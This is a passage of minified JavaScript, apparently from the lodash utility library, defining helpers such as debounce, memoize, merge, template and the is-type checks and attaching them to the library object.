Dt(e,la(t,function(e){return or(e,n)?+e:e}).sort(_n)),r});function Or(e){return null==e?e:xe.call(e)}var Br=a(function(e){return Qt(u(e,1,b,!0))}),jr=a(function(e){var t=r(e);return b(t)&&(t=zi),Qt(u(e,1,b,!0),f(t,2))}),Lr=a(function(e){var t="function"==typeof(t=r(e))?t:zi;return Qt(u(e,1,b,!0),zi,t)});function Nr(t){var n;return t&&t.length?(n=0,t=ua(t,function(e){return b(e)&&(n=C(e.length,n),1)}),Zs(n,function(e){return la(t,Ws(e))})):[]}function Pr(e,t){return e&&e.length?(e=Nr(e),null==t?e:la(e,function(e){return aa(t,zi,e)})):[]}var Dr=a(function(e,t){return b(e)?rt(e,t):[]}),Rr=a(function(e){return tn(ua(e,b))}),Fr=a(function(e){var t=r(e);return b(t)&&(t=zi),tn(ua(e,b),f(t,2))}),Ur=a(function(e){var t="function"==typeof(t=r(e))?t:zi;return tn(ua(e,b),zi,t)}),zr=a(Nr);var Hr=a(function(e){var t=e.length,t="function"==typeof(t=1<t?e[t-1]:zi)?(e.pop(),t):zi;return Pr(e,t)});function Gr(e){e=p(e);return e.__chain__=!0,e}function Wr(e,t){return t(e)}var Vr=Wn(function(t){function e(e){return Je(e,t)}var n=t.length,r=n?t[0]:0,o=this.__wrapped__;return!(1<n||this.__actions__.length)&&o instanceof v&&or(r)?((o=o.slice(r,+r+(n?1:0))).__actions__.push({func:Wr,args:[e],thisArg:zi}),new g(o,this.__chain__).thru(function(e){return n&&!e.length&&e.push(zi),e})):this.thru(e)});var qr=vn(function(e,t,n){P.call(e,n)?++e[n]:$e(e,n,1)});var Zr=En(Er),Xr=En(Ar);function Yr(e,t){return(U(e)?sa:ot)(e,f(t,3))}function Qr(e,t){return(U(e)?Bs:it)(e,f(t,3))}var Kr=vn(function(e,t,n){P.call(e,n)?e[n].push(t):$e(e,n,[t])});var $r=a(function(e,t,n){var r=-1,o="function"==typeof t,i=c(e)?T(e.length):[];return ot(e,function(e){i[++r]=o?aa(t,e,n):bt(e,t,n)}),i}),Jr=vn(function(e,t,n){$e(e,n,t)});function eo(e,t){return(U(e)?la:Mt)(e,f(t,3))}var to=vn(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var no=a(function(e,t){var n;return null==e?[]:(1<(n=t.length)&&d(e,t[0],t[1])?t=[]:2<n&&d(t[0],t[1],t[2])&&(t=[t[0]]),Lt(e,u(t,1),[]))}),ro=fe||function(){return ia.Date.now()};function oo(e,t,n){return t=n?zi:t,t=e&&null==t?e.length:t,Fn(e,128,zi,zi,zi,zi,t)}function io(e,t){var n;if("function"!=typeof t)throw new x(Hi);return e=S(e),function(){return 0<--e&&(n=t.apply(this,arguments)),e<=1&&(t=zi),n}}var ao=a(function(e,t,n){var r,o=1;return n.length&&(r=pa(n,Yn(ao)),o|=32),Fn(e,o,t,n,r)}),so=a(function(e,t,n){var r,o=3;return n.length&&(r=pa(n,Yn(so)),o|=32),Fn(t,o,e,n,r)});function uo(r,n,e){var o,i,a,s,u,l,c=0,f=!1,d=!1,t=!0;if("function"!=typeof r)throw new x(Hi);function _(e){var t=o,n=i;return o=i=zi,c=e,s=r.apply(n,t)}function p(e){var t=e-l;return l===zi||n<=t||t<0||d&&a<=e-c}function h(){var e,t=ro();if(p(t))return g(t);u=hr(h,(e=n-((t=t)-l),d?E(e,a-(t-c)):e))}function g(e){return u=zi,t&&o?_(e):(o=i=zi,s)}function v(){var e=ro(),t=p(e);if(o=arguments,i=this,l=e,t){if(u===zi)return c=e=l,u=hr(h,n),f?_(e):s;if(d)return ln(u),u=hr(h,n),_(l)}return u===zi&&(u=hr(h,n)),s}return n=k(n)||0,w(e)&&(f=!!e.leading,d="maxWait"in e,a=d?C(k(e.maxWait)||0,n):a,t="trailing"in e?!!e.trailing:t),v.cancel=function(){u!==zi&&ln(u),c=0,o=l=i=u=zi},v.flush=function(){return u===zi?s:g(ro())},v}var fe=a(function(e,t){return nt(e,1,t)}),lo=a(function(e,t,n){return nt(e,k(t)||0,n)});function co(r,o){if("function"!=typeof r||null!=o&&"function"!=typeof o)throw new x(Hi);function i(){var e=arguments,t=o?o.apply(this,e):e[0],n=i.cache;return n.has(t)?n.get(t):(e=r.apply(this,e),i.cache=n.set(t,e)||n,e)}return i.cache=new(co.Cache||ze),i}function fo(t){if("function"!=typeof t)throw new x(Hi);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}co.Cache=ze;var sn=sn(function(r,o){var i=(o=1==o.length&&U(o[0])?la(o[0],da(f())):la(u(o,1),da(f()))).length;return a(function(e){for(var t=-1,n=E(e.length,i);++t<n;)e[t]=o[t].call(this,e[t]);return aa(r,this,e)})}),_o=a(function(e,t){var n=pa(t,Yn(_o));return Fn(e,32,zi,t,n)}),po=a(function(e,t){var n=pa(t,Yn(po));return Fn(e,64,zi,t,n)}),ho=Wn(function(e,t){return Fn(e,256,zi,zi,zi,t)});function F(e,t){return e===t||e!=e&&t!=t}var go=Ln(gt),vo=Ln(function(e,t){return t<=e}),mo=wt(function(){return arguments}())?wt:function(e){return z(e)&&P.call(e,"callee")&&!oe.call(e,"callee")},U=T.isArray,yo=Es?da(Es):function(e){return z(e)&&n(e)==ta};function c(e){return null!=e&&Co(e.length)&&!xo(e)}function b(e){return z(e)&&c(e)}var bo=W||Bi,W=As?da(As):function(e){return z(e)&&n(e)==Zi};function wo(e){var t;return!!z(e)&&((t=n(e))==Ta||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!So(e))}function xo(e){return!!w(e)&&((e=n(e))==Ca||e==Ea||"[object AsyncFunction]"==e||"[object Proxy]"==e)}function To(e){return"number"==typeof e&&e==S(e)}function Co(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=Gi}function w(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function z(e){return null!=e&&"object"==typeof e}var Eo=Ss?da(Ss):function(e){return z(e)&&R(e)==Xi};function Ao(e){return"number"==typeof e||z(e)&&n(e)==Yi}function So(e){return!(!z(e)||n(e)!=Qi)&&(null===(e=ne(e))||"function"==typeof(e=P.call(e,"constructor")&&e.constructor)&&e instanceof e&&Z.call(e)==K)}var ko=ks?da(ks):function(e){return z(e)&&n(e)==Ki};var Mo=Ms?da(Ms):function(e){return z(e)&&R(e)==$i};function Io(e){return"string"==typeof e||!U(e)&&z(e)&&n(e)==Ji}function y(e){return"symbol"==typeof e||z(e)&&n(e)==Sa}var Oo=Is?da(Is):function(e){return z(e)&&Co(e.length)&&!!ra[n(e)]};var Bo=Ln(kt),jo=Ln(function(e,t){return e<=t});function Lo(e){if(!e)return[];if(c(e))return(Io(e)?ga:A)(e);if(se&&e[se]){for(var t,n=e[se](),r=[];!(t=n.next()).done;)r.push(t.value);return r}var o=R(e);return(o==Xi?tu:o==$i?ru:ri)(e)}function No(e){return e?(e=k(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function S(e){var e=No(e),t=e%1;return e==e?t?e-t:e:0}function Po(e){return e?et(S(e),0,Wi):0}function k(e){if("number"==typeof e)return e;if(y(e))return ba;if("string"!=typeof(e=w(e)?w(t="function"==typeof e.valueOf?e.valueOf():e)?t+"":t:e))return 0===e?e:+e;e=e.replace($a,"");var t=ls.test(e);return t||fs.test(e)?Ts(e.slice(2),t?2:8):us.test(e)?ba:+e}function Do(e){return gn(e,I(e))}function _(e){return null==e?"":l(e)}var Ro=mn(function(e,t){if(ur(t)||c(t))gn(t,M(t),e);else for(var n in t)P.call(t,n)&&Xe(e,n,t[n])}),Fo=mn(function(e,t){gn(t,I(t),e)}),Uo=mn(function(e,t,n,r){gn(t,I(t),e,r)}),zo=mn(function(e,t,n,r){gn(t,M(t),e,r)}),Ho=Wn(Je);var Go=a(function(e,t){e=h(e);var n=-1,r=t.length,o=2<r?t[2]:zi;for(o&&d(t[0],t[1],o)&&(r=1);++n<r;)for(var i=t[n],a=I(i),s=-1,u=a.length;++s<u;){var l=a[s],c=e[l];(c===zi||F(c,V[l])&&!P.call(e,l))&&(e[l]=i[l])}return e}),Wo=a(function(e){return e.push(zi,zn),aa(Ko,zi,e)});function Vo(e,t,n){e=null==e?zi:pt(e,t);return e===zi?n:e}function qo(e,t){return null!=e&&tr(e,t,mt)}var Zo=kn(function(e,t,n){e[t=null!=t&&"function"!=typeof t.toString?Q.call(t):t]=n},vi(O)),Xo=kn(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Q.call(t)),P.call(e,t)?e[t].push(n):e[t]=[n]},f),Yo=a(bt);function M(e){return(c(e)?Ge:At)(e)}function I(e){return c(e)?Ge(e,!0):St(e)}var Qo=mn(function(e,t,n){Bt(e,t,n)}),Ko=mn(function(e,t,n,r){Bt(e,t,n,r)}),$o=Wn(function(t,e){var n={};if(null!=t)for(var r=!1,o=(e=la(e,function(e){return e=an(e,t),r=r||1<e.length,e}),gn(t,qn(t),n),r&&(n=m(n,7,Hn)),e.length);o--;)Kt(n,e[o]);return n});var Jo=Wn(function(e,t){return null==e?{}:Nt(n=e,t,function(e,t){return qo(n,t)});var n});function ei(e,n){var t;return null==e?{}:(t=la(qn(e),function(e){return[e]}),n=f(n),Nt(e,t,function(e,t){return n(e,t[0])}))}var ti=Rn(M),ni=Rn(I);function ri(e){return null==e?[]:Xs(e,M(e))}var oi=xn(function(e,t,n){return t=t.toLowerCase(),e+(n?ii(t):t)});function ii(e){return _i(_(e).toLowerCase())}function ai(e){return(e=_(e))&&e.replace(_s,$s).replace(vs,"")}var si=xn(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),ui=xn(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),li=wn("toLowerCase");var ci=xn(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var fi=xn(function(e,t,n){return e+(n?" ":"")+_i(t)});var di=xn(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),_i=wn("toUpperCase");function pi(e,t,n){return e=_(e),(t=n?zi:t)===zi?(n=e,ys.test(n)?e.match(ms)||[]:e.match(os)||[]):e.match(t)||[]}var hi=a(function(e,t){try{return aa(e,zi,t)}catch(e){return wo(e)?e:new B(e)}}),gi=Wn(function(t,e){return sa(e,function(e){e=xr(e),$e(t,e,ao(t[e],t))}),t});function vi(e){return function(){return e}}var mi=An(),yi=An(!0);function O(e){return e}function bi(e){return Et("function"==typeof e?e:m(e,1))}var wi=a(function(t,n){return function(e){return bt(e,t,n)}}),xi=a(function(t,n){return function(e){return bt(t,e,n)}});function Ti(r,t,e){var n=M(t),o=_t(t,n),i=(null!=e||w(t)&&(o.length||!n.length)||(e=t,t=r,r=this,o=_t(t,M(t))),!(w(e)&&"chain"in e&&!e.chain)),a=xo(r);return sa(o,function(e){var n=t[e];r[e]=n,a&&(r.prototype[e]=function(){var e,t=this.__chain__;return i||t?(((e=r(this.__wrapped__)).__actions__=A(this.__actions__)).push({func:n,args:arguments,thisArg:r}),e.__chain__=t,e):n.apply(r,ca([this.value()],arguments))})}),r}function Ci(){}var Ei=In(la),Ai=In(js),Si=In(Rs);function ki(e){return ir(e)?Ws(xr(e)):(t=e,function(e){return pt(e,t)});var t}var Mi=jn(),Ii=jn(!0);function Oi(){return[]}function Bi(){return!1}var ji=Mn(function(e,t){return e+t},0),Li=Pn("ceil"),Ni=Mn(function(e,t){return e/t},1),Pi=Pn("floor");var Di,Ri=Mn(function(e,t){return e*t},1),Fi=Pn("round"),Ui=Mn(function(e,t){return e-t},0);return p.after=function(e,t){if("function"!=typeof t)throw new x(Hi);return e=S(e),function(){if(--e<1)return t.apply(this,arguments)}},p.ary=oo,p.assign=Ro,p.assignIn=Fo,p.assignInWith=Uo,p.assignWith=zo,p.at=Ho,p.before=io,p.bind=ao,p.bindAll=gi,p.bindKey=so,p.castArray=function(){var e;return arguments.length?U(e=arguments[0])?e:[e]:[]},p.chain=Gr,p.chunk=function(e,t,n){t=(n?d(e,t,n):t===zi)?1:C(S(t),0);var r=null==e?0:e.length;if(!r||t<1)return[];for(var o=0,i=0,a=T(_e(r/t));o<r;)a[i++]=s(e,o,o+=t);return a},p.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var i=e[t];i&&(o[r++]=i)}return o},p.concat=function(){var e=arguments,t=arguments.length;if(!t)return[];for(var n=T(t-1),r=arguments[0],o=t;o--;)n[o-1]=e[o];return ca(U(r)?A(r):[r],u(n,1))},p.cond=function(r){var o=null==r?0:r.length,t=f();return r=o?la(r,function(e){if("function"!=typeof e[1])throw new x(Hi);return[t(e[0]),e[1]]}):[],a(function(e){for(var t=-1;++t<o;){var n=r[t];if(aa(n[0],this,e))return aa(n[1],this,e)}})},p.conforms=function(e){return t=m(e,1),n=M(t),function(e){return tt(e,t,n)};var t,n},p.constant=vi,p.countBy=qr,p.create=function(e,t){return e=Pe(e),null==t?e:Ke(e,t)},p.curry=function e(t,n,r){t=Fn(t,8,zi,zi,zi,zi,zi,n=r?zi:n);return t.placeholder=e.placeholder,t},p.curryRight=function e(t,n,r){t=Fn(t,16,zi,zi,zi,zi,zi,n=r?zi:n);return t.placeholder=e.placeholder,t},p.debounce=uo,p.defaults=Go,p.defaultsDeep=Wo,p.defer=fe,p.delay=lo,p.difference=i,p.differenceBy=Ce,p.differenceWith=e,p.drop=function(e,t,n){var r=null==e?0:e.length;return r?s(e,(t=n||t===zi?1:S(t))<0?0:t,r):[]},p.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?s(e,0,(t=r-(t=n||t===zi?1:S(t)))<0?0:t):[]},p.dropRightWhile=function(e,t){return e&&e.length?Jt(e,f(t,3),!0,!0):[]},p.dropWhile=function(e,t){return e&&e.length?Jt(e,f(t,3),!0):[]},p.fill=function(e,t,n,r){if(!(u=null==e?0:e.length))return[];n&&"number"!=typeof n&&d(e,t,n)&&(n=0,r=u);var o=e,i=t,a=n,s=r,u=o.length;for((a=S(a))<0&&(a=u<-a?0:u+a),(s=s===zi||u<s?u:S(s))<0&&(s+=u),s=s<a?0:Po(s);a<s;)o[a++]=i;return o},p.filter=function(e,t){return(U(e)?ua:ut)(e,f(t,3))},p.flatMap=function(e,t){return u(eo(e,t),1)},p.flatMapDeep=function(e,t){return u(eo(e,t),1/0)},p.flatMapDepth=function(e,t,n){return n=n===zi?1:S(n),u(eo(e,t),n)},p.flatten=Sr,p.flattenDeep=function(e){return(null==e?0:e.length)?u(e,1/0):[]},p.flattenDepth=function(e,t){return(null==e?0:e.length)?u(e,t=t===zi?1:S(t)):[]},p.flip=function(e){return Fn(e,512)},p.flow=mi,p.flowRight=yi,p.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r},p.functions=function(e){return null==e?[]:_t(e,M(e))},p.functionsIn=function(e){return null==e?[]:_t(e,I(e))},p.groupBy=Kr,p.initial=function(e){return(null==e?0:e.length)?s(e,0,-1):[]},p.intersection=q,p.intersectionBy=de,p.intersectionWith=t,p.invert=Zo,p.invertBy=Xo,p.invokeMap=$r,p.iteratee=bi,p.keyBy=Jr,p.keys=M,p.keysIn=I,p.map=eo,p.mapKeys=function(e,r){var o={};return r=f(r,3),ft(e,function(e,t,n){$e(o,r(e,t,n),e)}),o},p.mapValues=function(e,r){var o={};return r=f(r,3),ft(e,function(e,t,n){$e(o,t,r(e,t,n))}),o},p.matches=function(e){return It(m(e,1))},p.matchesProperty=function(e,t){return Ot(e,m(t,1))},p.memoize=co,p.merge=Qo,p.mergeWith=Ko,p.method=wi,p.methodOf=xi,p.mixin=Ti,p.negate=fo,p.nthArg=function(t){return t=S(t),a(function(e){return jt(e,t)})},p.omit=$o,p.omitBy=function(e,t){return ei(e,fo(f(t)))},p.once=function(e){return io(2,e)},p.orderBy=function(e,t,n,r){return null==e?[]:Lt(e,t=U(t)?t:null==t?[]:[t],n=U(n=r?zi:n)?n:null==n?[]:[n])},p.over=Ei,p.overArgs=sn,p.overEvery=Ai,p.overSome=Si,p.partial=_o,p.partialRight=po,p.partition=to,p.pick=Jo,p.pickBy=ei,p.property=ki,p.propertyOf=function(t){return function(e){return null==t?zi:pt(t,e)}},p.pull=ce,p.pullAll=Mr,p.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Pt(e,t,f(n,2)):e},p.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Pt(e,t,zi,n):e},p.pullAt=Ir,p.range=Mi,p.rangeRight=Ii,p.rearg=ho,p.reject=function(e,t){return(U(e)?ua:ut)(e,fo(f(t,3)))},p.remove=function(e,t){var n=[];if(e&&e.length){var r=-1,o=[],i=e.length;for(t=f(t,3);++r<i;){var a=e[r];t(a,r,e)&&(n.push(a),o.push(r))}Dt(e,o)}return n},p.rest=function(e,t){if("function"!=typeof e)throw new x(Hi);return a(e,t=t===zi?t:S(t))},p.reverse=Or,p.sampleSize=function(e,t,n){return t=(n?d(e,t,n):t===zi)?1:S(t),(U(e)?Ve:zt)(e,t)},p.set=function(e,t,n){return null==e?e:Ht(e,t,n)},p.setWith=function(e,t,n,r){return r="function"==typeof r?r:zi,null==e?e:Ht(e,t,n,r)},p.shuffle=function(e){return(U(e)?qe:Wt)(e)},p.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n=n&&"number"!=typeof n&&d(e,t,n)?(t=0,r):(t=null==t?0:S(t),n===zi?r:S(n)),s(e,t,n)):[]},p.sortBy=no,p.sortedUniq=function(e){return e&&e.length?Xt(e):[]},p.sortedUniqBy=function(e,t){return e&&e.length?Xt(e,f(t,2)):[]},p.split=function(e,t,n){return n&&"number"!=typeof n&&d(e,t,n)&&(t=n=zi),(n=n===zi?Wi:n>>>0)?(e=_(e))&&("string"==typeof t||null!=t&&!ko(t))&&!(t=l(t))&&_a(e)?un(ga(e),0,n):e.split(t,n):[]},p.spread=function(n,r){if("function"!=typeof n)throw new x(Hi);return r=null==r?0:C(S(r),0),a(function(e){var t=e[r],e=un(e,0,r);return t&&ca(e,t),aa(n,this,e)})},p.tail=function(e){var t=null==e?0:e.length;return t?s(e,1,t):[]},p.take=function(e,t,n){return e&&e.length?s(e,0,(t=n||t===zi?1:S(t))<0?0:t):[]},p.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?s(e,(t=r-(t=n||t===zi?1:S(t)))<0?0:t,r):[]},p.takeRightWhile=function(e,t){return e&&e.length?Jt(e,f(t,3),!1,!0):[]},p.takeWhile=function(e,t){return e&&e.length?Jt(e,f(t,3)):[]},p.tap=function(e,t){return t(e),e},p.throttle=function(e,t,n){var r=!0,o=!0;if("function"!=typeof e)throw new x(Hi);return w(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),uo(e,t,{leading:r,maxWait:t,trailing:o})},p.thru=Wr,p.toArray=Lo,p.toPairs=ti,p.toPairsIn=ni,p.toPath=function(e){return U(e)?la(e,xr):y(e)?[e]:A(wr(_(e)))},p.toPlainObject=Do,p.transform=function(e,r,o){var t,n=U(e),i=n||bo(e)||Oo(e);return r=f(r,4),null==o&&(t=e&&e.constructor,o=i?n?new t:[]:w(e)&&xo(t)?Pe(ne(e)):{}),(i?sa:ft)(e,function(e,t,n){return r(o,e,t,n)}),o},p.unary=function(e){return oo(e,1)},p.union=Br,p.unionBy=jr,p.unionWith=Lr,p.uniq=function(e){return e&&e.length?Qt(e):[]},p.uniqBy=function(e,t){return e&&e.length?Qt(e,f(t,2)):[]},p.uniqWith=function(e,t){return t="function"==typeof t?t:zi,e&&e.length?Qt(e,zi,t):[]},p.unset=function(e,t){return null==e||Kt(e,t)},p.unzip=Nr,p.unzipWith=Pr,p.update=function(e,t,n){return null==e?e:$t(e,t,on(n))},p.updateWith=function(e,t,n,r){return r="function"==typeof r?r:zi,null==e?e:$t(e,t,on(n),r)},p.values=ri,p.valuesIn=function(e){return null==e?[]:Xs(e,I(e))},p.without=Dr,p.words=pi,p.wrap=function(e,t){return _o(on(t),e)},p.xor=Rr,p.xorBy=Fr,p.xorWith=Ur,p.zip=zr,p.zipObject=function(e,t){return nn(e||[],t||[],Xe)},p.zipObjectDeep=function(e,t){return nn(e||[],t||[],Ht)},p.zipWith=Hr,p.entries=ti,p.entriesIn=ni,p.extend=Fo,p.extendWith=Uo,Ti(p,p),p.add=ji,p.attempt=hi,p.camelCase=oi,p.capitalize=ii,p.ceil=Li,p.clamp=function(e,t,n){return n===zi&&(n=t,t=zi),n!==zi&&(n=(n=k(n))==n?n:0),t!==zi&&(t=(t=k(t))==t?t:0),et(k(e),t,n)},p.clone=function(e){return m(e,4)},p.cloneDeep=function(e){return m(e,5)},p.cloneDeepWith=function(e,t){return m(e,5,t="function"==typeof t?t:zi)},p.cloneWith=function(e,t){return m(e,4,t="function"==typeof t?t:zi)},p.conformsTo=function(e,t){return null==t||tt(e,t,M(t))},p.deburr=ai,p.defaultTo=function(e,t){return null==e||e!=e?t:e},p.divide=Ni,p.endsWith=function(e,t,n){e=_(e),t=l(t);var r=e.length,r=n=n===zi?r:et(S(n),0,r);return 0<=(n-=t.length)&&e.slice(n,r)==t},p.eq=F,p.escape=function(e){return(e=_(e))&&Ga.test(e)?e.replace(za,Js):e},p.escapeRegExp=function(e){return(e=_(e))&&Ka.test(e)?e.replace(Qa,"\\$&"):e},p.every=function(e,t,n){return(U(e)?js:at)(e,f(t=n&&d(e,t,n)?zi:t,3))},p.find=Zr,p.findIndex=Er,p.findKey=function(e,t){return Fs(e,f(t,3),ft)},p.findLast=Xr,p.findLastIndex=Ar,p.findLastKey=function(e,t){return Fs(e,f(t,3),dt)},p.floor=Pi,p.forEach=Yr,p.forEachRight=Qr,p.forIn=function(e,t){return null==e?e:lt(e,f(t,3),I)},p.forInRight=function(e,t){return null==e?e:ct(e,f(t,3),I)},p.forOwn=function(e,t){return e&&ft(e,f(t,3))},p.forOwnRight=function(e,t){return e&&dt(e,f(t,3))},p.get=Vo,p.gt=go,p.gte=vo,p.has=function(e,t){return null!=e&&tr(e,t,vt)},p.hasIn=qo,p.head=kr,p.identity=O,p.includes=function(e,t,n,r){return e=c(e)?e:ri(e),n=n&&!r?S(n):0,r=e.length,n<0&&(n=C(r+n,0)),Io(e)?n<=r&&-1<e.indexOf(t,n):!!r&&-1<fa(e,t,n)},p.indexOf=function(e,t,n){var r=null==e?0:e.length;return r?fa(e,t,e=(e=null==n?0:S(n))<0?C(r+e,0):e):-1},p.inRange=function(e,t,n){return t=No(t),n===zi?(n=t,t=0):n=No(n),(e=e=k(e))>=E(t=t,n=n)&&e<C(t,n)},p.invoke=Yo,p.isArguments=mo,p.isArray=U,p.isArrayBuffer=yo,p.isArrayLike=c,p.isArrayLikeObject=b,p.isBoolean=function(e){return!0===e||!1===e||z(e)&&n(e)==qi},p.isBuffer=bo,p.isDate=W,p.isElement=function(e){return z(e)&&1===e.nodeType&&!So(e)},p.isEmpty=function(e){if(null!=e){if(c(e)&&(U(e)||"string"==typeof e||"function"==typeof e.splice||bo(e)||Oo(e)||mo(e)))return!e.length;var t,n=R(e);if(n==Xi||n==$i)return!e.size;if(ur(e))return!At(e).length;for(t in e)if(P.call(e,t))return!1}return!0},p.isEqual=function(e,t){return xt(e,t)},p.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:zi)?n(e,t):zi;return r===zi?xt(e,t,zi,n):!!r},p.isError=wo,p.isFinite=function(e){return"number"==typeof e&&ge(e)},p.isFunction=xo,p.isInteger=To,p.isLength=Co,p.isMap=Eo,p.isMatch=function(e,t){return e===t||Tt(e,t,Kn(t))},p.isMatchWith=function(e,t,n){return n="function"==typeof n?n:zi,Tt(e,t,Kn(t),n)},p.isNaN=function(e){return Ao(e)&&e!=+e},p.isNative=function(e){if(sr(e))throw new B("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Ct(e)},p.isNil=function(e){return null==e},p.isNull=function(e){return null===e},p.isNumber=Ao,p.isObject=w,p.isObjectLike=z,p.isPlainObject=So,p.isRegExp=ko,p.isSafeInteger=function(e){return To(e)&&-Gi<=e&&e<=Gi},p.isSet=Mo,p.isString=Io,p.isSymbol=y,p.isTypedArray=Oo,p.isUndefined=function(e){return e===zi},p.isWeakMap=function(e){return z(e)&&R(e)==ea},p.isWeakSet=function(e){return z(e)&&"[object WeakSet]"==n(e)},p.join=function(e,t){return null==e?"":ve.call(e,t)},p.kebabCase=si,p.last=r,p.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r;if(n!==zi&&(o=(o=S(n))<0?C(r+o,0):E(o,r-1)),t!=t)return Us(e,Hs,o,!0);for(var i=e,a=t,s=o+1;s--;)if(i[s]===a)return s;return s},p.lowerCase=ui,p.lowerFirst=li,p.lt=Bo,p.lte=jo,p.max=function(e){return e&&e.length?st(e,O,gt):zi},p.maxBy=function(e,t){return e&&e.length?st(e,f(t,2),gt):zi},p.mean=function(e){return Gs(e,O)},p.meanBy=function(e,t){return Gs(e,f(t,2))},p.min=function(e){return e&&e.length?st(e,O,kt):zi},p.minBy=function(e,t){return e&&e.length?st(e,f(t,2),kt):zi},p.stubArray=Oi,p.stubFalse=Bi,p.stubObject=function(){return{}},p.stubString=function(){return""},p.stubTrue=function(){return!0},p.multiply=Ri,p.nth=function(e,t){return e&&e.length?jt(e,S(t)):zi},p.noConflict=function(){return ia._===this&&(ia._=$),this},p.noop=Ci,p.now=ro,p.pad=function(e,t,n){e=_(e);var r=(t=S(t))?ha(e):0;return!t||t<=r?e:On(pe(t=(t-r)/2),n)+e+On(_e(t),n)},p.padEnd=function(e,t,n){e=_(e);var r=(t=S(t))?ha(e):0;return t&&r<t?e+On(t-r,n):e},p.padStart=function(e,t,n){e=_(e);var r=(t=S(t))?ha(e):0;return t&&r<t?On(t-r,n)+e:e},p.parseInt=function(e,t,n){return t=n||null==t?0:t&&+t,be(_(e).replace(Ja,""),t||0)},p.random=function(e,t,n){var r;return n&&"boolean"!=typeof n&&d(e,t,n)&&(t=n=zi),n===zi&&("boolean"==typeof t?(n=t,t=zi):"boolean"==typeof e&&(n=e,e=zi)),e===zi&&t===zi?(e=0,t=1):(e=No(e),t===zi?(t=e,e=0):t=No(t)),t<e&&(r=e,e=t,t=r),n||e%1||t%1?(r=we(),E(e+r*(t-e+xs("1e-"+((r+"").length-1))),t)):Rt(e,t)},p.reduce=function(e,t,n){var r=U(e)?Ps:Vs,o=arguments.length<3;return r(e,f(t,4),n,o,ot)},p.reduceRight=function(e,t,n){var r=U(e)?Ds:Vs,o=arguments.length<3;return r(e,f(t,4),n,o,it)},p.repeat=function(e,t,n){return t=(n?d(e,t,n):t===zi)?1:S(t),Ft(_(e),t)},p.replace=function(){var e=arguments,t=_(e[0]);return e.length<3?t:t.replace(e[1],e[2])},p.result=function(e,t,n){var r=-1,o=(t=an(t,e)).length;for(o||(o=1,e=zi);++r<o;){var i=null==e?zi:e[xr(t[r])];i===zi&&(r=o,i=n),e=xo(i)?i.call(e):i}return e},p.round=Fi,p.runInContext=o,p.sample=function(e){return(U(e)?We:Ut)(e)},p.size=function(e){var t;return null==e?0:c(e)?Io(e)?ha(e):e.length:(t=R(e))==Xi||t==$i?e.size:At(e).length},p.snakeCase=ci,p.some=function(e,t,n){return(U(e)?Rs:Vt)(e,f(t=n&&d(e,t,n)?zi:t,3))},p.sortedIndex=function(e,t){return qt(e,t)},p.sortedIndexBy=function(e,t,n){return Zt(e,t,f(n,2))},p.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=qt(e,t);if(r<n&&F(e[r],t))return r}return-1},p.sortedLastIndex=function(e,t){return qt(e,t,!0)},p.sortedLastIndexBy=function(e,t,n){return Zt(e,t,f(n,2),!0)},p.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=qt(e,t,!0)-1;if(F(e[n],t))return n}return-1},p.startCase=fi,p.startsWith=function(e,t,n){return e=_(e),n=null==n?0:et(S(n),0,e.length),t=l(t),e.slice(n,n+t.length)==t},p.subtract=Ui,p.sum=function(e){return e&&e.length?qs(e,O):0},p.sumBy=function(e,t){return e&&e.length?qs(e,f(t,2)):0},p.template=function(a,e,t){var s,u,n=p.templateSettings;t&&d(a,e,t)&&(e=zi),a=_(a),e=Uo({},e,n,Un);var r=M(t=Uo({},e.imports,n.imports,Un)),o=Xs(t,r),l=0,n=e.interpolate||ps,c="__p += '",t=N((e.escape||ps).source+"|"+n.source+"|"+(n===qa?as:ps).source+"|"+(e.evaluate||ps).source+"|$","g"),i="//# sourceURL="+(P.call(e,"sourceURL")?(e.sourceURL+"").replace(/[\r\n]/g," "):"lodash.templateSources["+ ++ws+"]")+"\n";if(a.replace(t,function(e,t,n,r,o,i){return n=n||r,c+=a.slice(l,i).replace(hs,eu),t&&(s=!0,c+="' +\n__e("+t+") +\n'"),o&&(u=!0,c+="';\n"+o+";\n__p += '"),n&&(c+="' +\n((__t = ("+n+")) == null ? '' : __t) +\n'"),l=i+e.length,e}),c+="';\n",(n=P.call(e,"variable")&&e.variable)||(c="with (obj) {\n"+c+"\n}\n"),c=(u?c.replace(Da,""):c).replace(Ra,"$1").replace(Fa,"$1;"),c="function("+(n||"obj")+") {\n"+(n?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(s?", __e = _.escape":"")+(u?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+c+"return __p\n}",(t=hi(function(){return j(r,i+"return "+c).apply(zi,o)})).source=c,wo(t))throw t;return t},p.times=function(e,t){if((e=S(e))<1||Gi<e)return[];for(var n=Wi,r=E(e,Wi),r=(t=f(t),e-=Wi,Zs(r,t));++n<e;)t(n);return 